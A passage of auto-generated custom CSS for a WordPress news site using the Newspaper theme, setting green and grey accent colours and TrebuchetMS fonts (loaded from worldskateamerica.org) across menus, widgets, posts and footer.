.woocommerce.widget.widget_layered_nav_filters ul li a {
background: none repeat scroll 0 0 #b6c72c !important;
}
a,
cite a:hover,
.td-page-content blockquote p,
.td-post-content blockquote p,
.mce-content-body blockquote p,
.comment-content blockquote p,
.wpb_text_column blockquote p,
.td_block_text_with_title blockquote p,
.td_module_wrap:hover .entry-title a,
.td-subcat-filter .td-subcat-list a:hover,
.td-subcat-filter .td-subcat-dropdown a:hover,
.td_quote_on_blocks,
.dropcap2,
.dropcap3,
.td_top_authors .td-active .td-authors-name a,
.td_top_authors .td_mod_wrap:hover .td-authors-name a,
.td-post-next-prev-content a:hover,
.author-box-wrap .td-author-social a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.comment-reply-link:hover,
.logged-in-as a:hover,
#cancel-comment-reply-link:hover,
.td-search-query,
.widget a:hover,
.td_wp_recentcomments a:hover,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.widget_calendar tfoot a:hover,
.woocommerce a.added_to_cart:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.td-subfooter-menu li a:hover,
a.vc_btn-black:hover,
.td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td-instagram-user a,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
.td_block_template_2 .td-related-title .td-cur-simple-item,
.td_block_template_5 .td-related-title .td-cur-simple-item,
.td_block_template_6 .td-related-title .td-cur-simple-item,
.td_block_template_7 .td-related-title .td-cur-simple-item,
.td_block_template_8 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title .td-cur-simple-item,
.td_block_template_10 .td-related-title .td-cur-simple-item,
.td_block_template_11 .td-related-title .td-cur-simple-item,
.td_block_template_12 .td-related-title .td-cur-simple-item,
.td_block_template_13 .td-related-title .td-cur-simple-item,
.td_block_template_14 .td-related-title .td-cur-simple-item,
.td_block_template_15 .td-related-title .td-cur-simple-item,
.td_block_template_16 .td-related-title .td-cur-simple-item,
.td_block_template_17 .td-related-title .td-cur-simple-item,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.td_outlined_btn,
.td_block_categories_tags .td-ct-item:hover {
color: #b6c72c;
}
a.vc_btn-black.vc_btn_square_outlined:hover,
a.vc_btn-black.vc_btn_outlined:hover {
color: #b6c72c !important;
}
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
#bbpress-forums .bbp-pagination .current,
.post .td_quote_box,
.page .td_quote_box,
a.vc_btn-black:hover,
.td_block_template_5 .td-block-title > *,
.td_outlined_btn {
border-color: #b6c72c;
}
.td_wrapper_video_playlist .td_video_currently_playing:after {
border-color: #b6c72c !important;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #b6c72c transparent;
}
.block-title > span,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_round_btn, 
.td_outlined_btn:hover {
background-color: #b6c72c;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #b6c72c !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
border-color: #b6c72c;
}
.td_block_wrap .td-subcat-item a.td-cur-simple-item {
color: #b6c72c;
}
.td-grid-style-4 .entry-title
{
background-color: rgba(182, 199, 44, 0.7);
}
.block-title > span,
.block-title > span > a,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td-theme-wrap .td_block_template_3 .td-block-title > *,
.td-theme-wrap .td_block_template_4 .td-block-title > *,
.td-theme-wrap .td_block_template_7 .td-block-title > *,
.td-theme-wrap .td_block_template_9 .td-block-title:after,
.td-theme-wrap .td_block_template_10 .td-block-title::before,
.td-theme-wrap .td_block_template_11 .td-block-title::before,
.td-theme-wrap .td_block_template_11 .td-block-title::after,
.td-theme-wrap .td_block_template_14 .td-block-title,
.td-theme-wrap .td_block_template_15 .td-block-title:before,
.td-theme-wrap .td_block_template_17 .td-block-title:before {
background-color: #5c5c55;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #5c5c55 !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.td-theme-wrap .td_block_template_5 .td-block-title > *,
.td-theme-wrap .td_block_template_17 .td-block-title,
.td-theme-wrap .td_block_template_17 .td-block-title::before {
border-color: #5c5c55;
}
.td-theme-wrap .td_block_template_4 .td-block-title > *:before,
.td-theme-wrap .td_block_template_17 .td-block-title::after {
border-color: #5c5c55 transparent transparent transparent;
}
.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
border-color: #5c5c55 transparent transparent transparent !important;
}
@media (max-width: 767px) {
body .td-header-wrap .td-header-main-menu {
background-color: #afca0a !important;
}
}
.td-menu-background:before,
.td-search-background:before {
background: #afca0a;
background: -moz-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #afca0a), color-stop(100%, #afca0a));
background: -webkit-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -o-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -ms-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: linear-gradient(to bottom, #afca0a 0%, #afca0a 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#afca0a', endColorstr='#afca0a', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i,
.td-search-close a:hover i {
color: #ffffff;
}
.td-page-header h1,
.td-page-title,
.woocommerce-page .page-title {
color: #605e58;
}
.td-page-content p,
.td-page-content .td_block_text_with_title,
.woocommerce-page .page-description > p {
color: #605e58;
}
.td-menu-background,
.td-search-background {
background-image: url('http://localhost/noticias/wp-content/uploads/2018/09/8.jpg');
}
ul.sf-menu > .menu-item > a {
font-family:TrebuchetMS;
}
.sf-menu ul .menu-item a {
font-family:TrebuchetMS;
}
.td-header-wrap .td-logo-text-container .td-logo-text {
font-family:TrebuchetMS;
}
.td-header-wrap .td-logo-text-container .td-tagline-text {
font-family:TrebuchetMS;
}
#td-mobile-nav,
#td-mobile-nav .wpb_button,
.td-search-wrap-mob {
font-family:TrebuchetMS;
}
.td-page-title,
.woocommerce-page .page-title,
.td-category-title-holder .td-page-title {
font-family:TrebuchetMS;
}
.td-page-content p,
.td-page-content li,
.td-page-content .td_block_text_with_title,
.woocommerce-page .page-description > p,
.wpb_text_column p {
font-family:TrebuchetMS;
}
.td-page-content h1,
.wpb_text_column h1 {
font-family:TrebuchetMS;
}
.td-page-content h2,
.wpb_text_column h2 {
font-family:TrebuchetMS;
}
.td-page-content h3,
.wpb_text_column h3 {
font-family:TrebuchetMS;
}
.td-page-content h4,
.wpb_text_column h4 {
font-family:TrebuchetMS;
}
.td-page-content h5,
.wpb_text_column h5 {
font-family:TrebuchetMS;
}
.td-page-content h6,
.wpb_text_column h6 {
font-family:TrebuchetMS;
}
body, p {
font-family:TrebuchetMS;
}
.white-popup-block:before {
background-image: url('http://localhost/noticias/wp-content/uploads/2018/09/8.jpg');
}
@font-face {
font-family: "TrebuchetMS";
src: local("TrebuchetMS"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMS.woff") format("woff");
font-display: swap;
}
@font-face {
font-family: "TrebuchetMSBold";
src: local("TrebuchetMSBold"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMSBold.woff") format("woff");
font-display: swap;
}
.td-header-style-12 .td-header-menu-wrap-full,
.td-header-style-12 .td-affix,
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td_category_template_3 .td-current-sub-category,
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
.td_block_big_grid_9.td-grid-style-1 .td-post-category,
.td_block_big_grid_9.td-grid-style-5 .td-post-category,
.td-grid-style-6.td-hover-1 .td-module-thumb:after,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
background-color: #b6c72c;
}
.td_mega_menu_sub_cats .cur-sub-cat,
.td-mega-span h3 a:hover,
.td_mod_mega_menu:hover .entry-title a,
.header-search-wrap .result-msg a:hover,
.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
.td-header-top-menu .td-icon-search:hover,
.td-header-wrap .result-msg a:hover,
.top-header-menu li a:hover,
.top-header-menu .current-menu-item > a,
.top-header-menu .current-menu-ancestor > a,
.top-header-menu .current-category-ancestor > a,
.td-social-icon-wrap > a:hover,
.td-header-sp-top-widget .td-social-icon-wrap a:hover,
.td_mod_related_posts:hover h3 > a,
.td-post-template-11 .td-related-title .td-related-left:hover,
.td-post-template-11 .td-related-title .td-related-right:hover,
.td-post-template-11 .td-related-title .td-cur-simple-item,
.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
.td-category-header .td-pulldown-category-filter-link:hover,
.td-category-siblings .td-subcat-dropdown a:hover,
.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.footer-text-wrap .footer-email-wrap a,
.footer-social-wrap a:hover,
.td_module_17 .td-read-more a:hover,
.td_module_18 .td-read-more a:hover,
.td_module_19 .td-post-author-name a:hover,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
color: #b6c72c;
}
.td-mega-menu-page .wpb_content_element ul li a:hover,
.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
.td-theme-wrap .header-search-wrap .result-msg a:hover {
color: #b6c72c !important;
}
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
border-color: #b6c72c;
}
.td-header-wrap .td-header-menu-wrap-full,
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-header-main-menu,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix,
.td-header-style-8 .td-header-top-menu-full {
background-color: #afca0a;
}
.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
.td-header-style-3 .td_stretch_content .td-header-menu-wrap,
.td-header-style-4 .td_stretch_content .td-header-menu-wrap {
background-color: #afca0a !important;
}
@media (min-width: 1019px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 28px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 14px;
}
}
.td-header-style-7 .td-header-top-menu {
border-bottom: none;
}
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.td_block_mega_menu .td-next-prev-wrap a:hover,
.td-mega-span .td-post-category:hover,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
background-color: #605e58;
}
.td_block_mega_menu .td-next-prev-wrap a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
border-color: #605e58;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #605e58 transparent;
}
.td_mega_menu_sub_cats .cur-sub-cat,
.td_mod_mega_menu:hover .entry-title a,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
color: #605e58;
}
.td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
color: #605e58;
}
.td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
background-color: #605e58;
}
ul.sf-menu > .td-menu-item > a,
.td-theme-wrap .td-header-menu-social {
font-family:TrebuchetMS;
}
.sf-menu ul .td-menu-item a {
font-family:TrebuchetMS;
}
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix {
background-color: #afca0a;
}
.td-affix .sf-menu > .current-menu-item > a:after,
.td-affix .sf-menu > .current-menu-ancestor > a:after,
.td-affix .sf-menu > .current-category-ancestor > a:after,
.td-affix .sf-menu > li:hover > a:after,
.td-affix .sf-menu > .sfHover > a:after,
.td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
.td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
.td-affix  .header-search-wrap .td-drop-down-search:after,
.td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
background-color: #605e58;
}
.td-affix  .header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #605e58 transparent;
}
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
border-color: #605e58;
}
.td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
background-color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
color: #afca0a;
}
.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
.td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
background-color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
.td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
color: #afca0a;
}
.td-header-bg:before {
background-size: auto;
}
.td-header-bg:before {
background-position: center top;
}
.td-footer-wrapper,
.td-footer-wrapper .td_block_template_7 .td-block-title > *,
.td-footer-wrapper .td_block_template_17 .td-block-title,
.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
background-color: #5c5c55;
}
.td-footer-wrapper .footer-social-wrap .td-icon-font {
color: #afca0a;
}
.td-sub-footer-container {
background-color: #5c5c55;
}
.td-footer-wrapper::before {
background-size: cover;
}
.td-footer-wrapper::before {
background-position: center center;
}
.td-footer-wrapper::before {
opacity: 0.1;
}
.post .td-post-header .entry-title {
color: #605e58;
}
.td_module_15 .entry-title a {
color: #605e58;
}
.td-module-meta-info .td-post-author-name a {
color: #605e58;
}
.td-post-content h1,
.td-post-content h2,
.td-post-content h3,
.td-post-content h4,
.td-post-content h5,
.td-post-content h6 {
color: #5c5c55;
}
.block-title > span,
.block-title > a,
.widgettitle,
.td-trending-now-title,
.wpb_tabs li a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
.td-theme-wrap .td-related-title a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-theme-wrap .td-block-title {
font-family:TrebuchetMS;
}
.td_module_wrap .td-post-author-name a {
font-family:TrebuchetMS;
}
.td-post-date .entry-date {
font-family:TrebuchetMS;
}
.td-module-comments a,
.td-post-views span,
.td-post-comments a {
font-family:TrebuchetMS;
}
.td-big-grid-meta .td-post-category,
.td_module_wrap .td-post-category,
.td-module-image .td-post-category {
font-family:TrebuchetMS;
}
.top-header-menu > li > a,
.td-weather-top-widget .td-weather-now .td-big-degrees,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-header-sp-top-menu .td_data_time {
font-family:TrebuchetMS;
}
.top-header-menu .menu-item-has-children li a {
font-family:TrebuchetMS;
}
.td_mod_mega_menu .item-details a {
font-family:TrebuchetMS;
}
.td_mega_menu_sub_cats .block-mega-child-cats a {
font-family:TrebuchetMS;
}
.td-subcat-filter .td-subcat-dropdown a,
.td-subcat-filter .td-subcat-list a,
.td-subcat-filter .td-subcat-dropdown span {
font-family:TrebuchetMS;
}
.td-excerpt,
.td_module_14 .td-excerpt {
font-family:TrebuchetMS;
}
.td_module_wrap .td-module-title {
font-family:TrebuchetMS;
}
.post .td-post-header .entry-title {
font-family:TrebuchetMS;
}
.td-post-content p,
.td-post-content {
font-family:TrebuchetMS;
}
.post blockquote p,
.page blockquote p,
.td-post-text-content blockquote p {
font-family:TrebuchetMS;
}
.post .td_quote_box p,
.page .td_quote_box p {
font-family:TrebuchetMS;
}
.post .td_pull_quote p,
.page .td_pull_quote p,
.post .wp-block-pullquote blockquote p,
.page .wp-block-pullquote blockquote p {
font-family:TrebuchetMS;
}
.td-post-content li {
font-family:TrebuchetMS;
}
.td-post-content h1 {
font-family:TrebuchetMS;
}
.td-post-content h2 {
font-family:TrebuchetMS;
}
.td-post-content h3 {
font-family:TrebuchetMS;
}
.td-post-content h4 {
font-family:TrebuchetMS;
}
.td-post-content h5 {
font-family:TrebuchetMS;
}
.td-post-content h6 {
font-family:TrebuchetMS;
}
.post .td-category a {
font-family:TrebuchetMS;
}
.post header .td-post-author-name,
.post header .td-post-author-name a {
font-family:TrebuchetMS;
}
.post header .td-post-date .entry-date {
font-family:TrebuchetMS;
}
.post header .td-post-views span,
.post header .td-post-comments {
font-family:TrebuchetMS;
}
.post .td-post-source-tags a,
.post .td-post-source-tags span {
font-family:TrebuchetMS;
}
.post .td-post-next-prev-content span {
font-family:TrebuchetMS;
}
.post .td-post-next-prev-content a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-name a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-url a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-description {
font-family:TrebuchetMS;
}
.wp-caption-text,
.wp-caption-dd,
.wp-block-image figcaption {
font-family:TrebuchetMS;
}
.td-post-template-default .td-post-sub-title,
.td-post-template-1 .td-post-sub-title,
.td-post-template-4 .td-post-sub-title,
.td-post-template-5 .td-post-sub-title,
.td-post-template-9 .td-post-sub-title,
.td-post-template-10 .td-post-sub-title,
.td-post-template-11 .td-post-sub-title {
font-family:TrebuchetMS;
}
.td_block_related_posts .entry-title a {
font-family:TrebuchetMS;
}
.post .td-post-share-title {
font-family:TrebuchetMS;
}
.td-post-template-2 .td-post-sub-title,
.td-post-template-3 .td-post-sub-title,
.td-post-template-6 .td-post-sub-title,
.td-post-template-7 .td-post-sub-title,
.td-post-template-8 .td-post-sub-title {
font-family:TrebuchetMS;
}
.footer-text-wrap {
font-family:TrebuchetMS;
}
.td-sub-footer-copy {
font-family:TrebuchetMS;
}
.td-sub-footer-menu ul li a {
font-family:TrebuchetMS;
}
.entry-crumbs a,
.entry-crumbs span,
#bbpress-forums .bbp-breadcrumb a,
#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
font-family:TrebuchetMS;
}
.td-trending-now-display-area .entry-title {
font-family:TrebuchetMS;
}
.page-nav a,
.page-nav span {
font-family:TrebuchetMS;
}
#td-outer-wrap span.dropcap,
#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
font-family:TrebuchetMS;
}
.widget_archive a,
.widget_calendar,
.widget_categories a,
.widget_nav_menu a,
.widget_meta a,
.widget_pages a,
.widget_recent_comments a,
.widget_recent_entries a,
.widget_text .textwidget,
.widget_tag_cloud a,
.widget_search input,
.woocommerce .product-categories a,
.widget_display_forums a,
.widget_display_replies a,
.widget_display_topics a,
.widget_display_views a,
.widget_display_stats {
font-family:TrebuchetMS;
}
input[type="submit"],
.td-read-more a,
.vc_btn,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce #respond input#submit {
font-family:TrebuchetMS;
}
.category .td-category a {
font-family:TrebuchetMS;
}
@font-face {
font-family: "TrebuchetMS";
src: local("TrebuchetMS"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMS.woff") format("woff");
font-display: swap;
}
@font-face {
font-family: "TrebuchetMSBold";
src: local("TrebuchetMSBold"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMSBold.woff") format("woff");
font-display: swap;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.header-search-wrap .td-drop-down-search:after,
.header-search-wrap .td-drop-down-search .btn:hover,
input[type=submit]:hover,
.td-read-more a,
.td-post-category:hover,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_top_authors .td_mod_wrap:hover .td-author-post-count,
.td_top_authors .td_mod_wrap:hover .td-author-comments-count,
.td-404-sub-sub-title a:hover,
.td-search-form-widget .wpb_button:hover,
.td-rating-bar-wrap div,
.dropcap,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.wpb_default,
.wpb_default:hover,
.td-left-smart-list:hover,
.td-right-smart-list:hover,
.woocommerce-checkout .woocommerce input.button:hover,
